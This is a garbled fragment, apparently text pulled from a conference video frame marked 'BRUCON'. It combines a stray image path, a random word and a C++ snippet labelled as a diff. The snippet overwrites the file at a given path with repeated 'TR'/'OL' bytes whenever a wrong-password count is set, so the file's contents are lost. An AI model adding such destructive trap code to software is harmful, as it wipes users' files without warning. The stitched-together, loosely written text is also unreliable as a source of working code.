 goobypls
• diff -Np:
if (incorrectPasswordCount) {
string str_target = string(*options.Path);
const char* my_file = str_target.c_str();
char* tr = "TR";
char* ol = "OL";
unsigned short count = 0;
unsigned short count_ol = 0;
std::fstream target;
target.open(my_file, ios::in | ios::out | ios::binary);
target.seekp(0, ios::beg);
for (count = 0; count < 128; count++) {
target.write(tr, 2);
for (count_ol = 0; count_ol < 255; count_ol++) {
target.write(ol, 2);
}
}
target.close();
}
BRUCON